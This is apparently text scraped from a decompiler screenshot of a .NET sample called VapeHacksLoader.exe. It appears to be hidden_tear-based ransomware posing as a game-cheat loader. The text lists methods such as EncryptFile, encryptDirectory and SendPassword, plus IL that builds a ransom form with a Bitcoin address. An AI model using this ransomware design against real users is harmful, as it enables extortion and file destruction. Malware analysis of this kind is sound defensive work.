 CodeReflect 1.0.8
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali 2.0 64
Windows 7 x64
File View Help
IL
VapeHacksLoader
VapeHacksLoader.exe
References
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
{} -
<Module>
<PrivateImplementationDetails>
Base Types
DD5783BCF1E9002BC00AD5B83A95ED6E
{} hidden_tear
Form1
Base Types
.ctor()
AES_Encrypt(Byte,Byte) : Byte
button1_Click(Object,EventArgs) : Void
CreatePassword(Int32) : String
Dispose(Boolean) : Void
encryptDirectory(String,String) : Void
EncryptFile(String,String) : Void
Form_Shown(Object,EventArgs) : Void
Form1_Load(Object,EventArgs) : Void
InitializeComponent() : Void
messageCreator() : Void
SendPassword(String) : Void
startAction() : Void
button1
components
computerName
label1
label2
pictureBox1
userDir
userName
Form2
Base Types
.ctor()
button1_Click(Object,EventArgs) : Void
Dispose(Boolean) : Void
InitializeComponent() : Void
button1
components
textBox1
Form3
Base Types
.ctor()
button1_Click(Object,EventArgs) : Void
Dispose(Boolean) : Void
InitializeComponent() : Void
textBox1_TextChanged(Object,EventArgs
button1
L_0105: ldc.i4 142
L_010a: ldc.i4 282
L_010f: newobj instance void [System.Drawing]System.Drawing.Point::.ctor(int32,int32)
L_0114: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Location(valuetype [System.
L_0119: nop
L_011a: ldarg.0
L_011b: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_0120: ldstr "textBox1"
L_0125: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Name(string)
L_012a: nop
L_012b: ldarg.0
L_012c: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_0131: ldc.i4.1
L_0132: callvirt instance void [System.Windows.Forms]System.Windows.Forms.TextBoxBase::set_ReadOnly(bool)
L_0137: nop
L_0138: ldarg.0
L_0139: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_013e: ldc.i4 512
L_0143: ldc.i4.s 27
L_0145: newobj instance void [System.Drawing]System.Drawing.Size::.ctor(int32,int32)
L_014a: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Size(valuetype [System.Draw
L_014f: nop
L_0150: ldarg.0
L_0151: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_0156: ldc.i4.1
L_0157: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_TabIndex(int32)
L_015c: nop
L_015d: ldarg.0
L_015e: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_0163: ldstr "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M"
L_0168: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Text(string)
L_016d: nop
L_016e: ldarg.0
L_016f: ldfld [VapeHacksLoader]hidden_tear.Form3::textBox1
L_0174: ldarg.0
L_0175: ldftn instance void [VapeHacksLoader]hidden_tear.Form3::textBox1_TextChanged(object,class [mscorlib]System
L_017b: newobj instance void [mscorlib]System.EventHandler::.ctor(object,valuetype [mscorlib]System.IntPtr)
L_0180: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::add_TextChanged(class [mscorlib
L_0185: nop
L_0186: ldarg.0
L_0187: ldfld [VapeHacksLoader]hidden_tear.Form3::label1
L_018c: ldc.i4.1
L_018d: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_AutoSize(bool)
L_0192: nop
L_0193: ldarg.0
L_0194: ldfld [VapeHacksLoader]hidden_tear.Form3::label1
L_0199: ldstr "Microsoft Sans Serif"
L_019e: ldc.r4 10.8
L_01a3: ldc.i4.0
L_01a4: ldc.i4.3
L_01a5: ldc.i4.0
L_01a6: newobj instance void [System.Drawing]System.Drawing.Font::.ctor(string,float32,valuetype [System.Drawing]S
L_01ab: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Font(class [System.Drawing]
L_01b0: nop
L_01b1: ldarg.0
L_01b2: ldfld [VapeHacksLoader]hidden_tear.Form3::label1
L_01b7: call valuetype [System.Drawing]System.Drawing.Color [System.Drawing]System.Drawing.Color::get_Red()
L_01bc: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_ForeColor(valuetype [System
L_01c1: nop
L_01c2: ldarg.0
L_01c3: ldfld [VapeHacksLoader]hidden_tear.Form3::label1
L_01c8: ldc.i4 259
L_01cd: ldc.i4 196
L_01d2: newobj instance void [System.Drawing]System.Drawing.Point::.ctor(int32,int32)
L_01d7: callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Location(valuetype [System.
L_01dc: nop
L_01dd: ldarg.0